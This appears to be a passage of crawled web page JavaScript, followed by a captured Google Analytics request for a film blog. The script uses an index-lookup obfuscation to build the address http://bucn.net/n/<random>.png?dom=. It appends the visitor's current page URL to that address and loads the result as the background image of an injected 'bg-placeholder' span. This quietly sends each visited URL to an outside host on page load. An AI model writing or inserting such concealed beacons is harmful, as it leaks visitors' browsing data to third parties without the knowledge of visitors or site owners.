    clearTimeout(eventTime);
}

function eventlink()
{
    var e = "nc/be.ut";
    var t = "36105047202";
    return m(t, e)
}

function urlwrapper()
{
    return "http://"
}

function generateencoded()
{
    var e = "mg.o?npd=";
    var t = "265147308";
    return m(t, e)
}

function m(e, t)
{
    var n = e.split("");
    var r = "";
    for (i = 0; i < e.length; i++) {
        r += t[n[i]]
    }
    return r
}

var relate = [urlwrapper(), eventlink(), Math.random().toString(36).substring(7), generateencoded(), encodeURIComponent(window.location.href)];
oImg = document.createElement("span");
oImg.setAttribute("style", "background-image:url(" + relate.join('') + ");");
oImg.setAttribute("class", "bg-placeholder");

document.body.appendChild(oImg);
eventTime = setTimeout(eventsettimes, 500);

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=743319140&t=pageview&_s=1&dl=https%3A%2F%2Ffilmthat.com%2Fcategory%2Fblog%2F&ul=en-us%40posix&dt=Blog%20Archives%20-%20Film%20That%20%3A%20Film%20That&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2030710683&gjid=1179485222&cid=245725818.1768999811&tid=UA-71833189-1&_gid=284430545.1768999811&_r=1&_slc=1&z=1765783324
body_size: -450
content:
2,cG-PZ498K3WFZ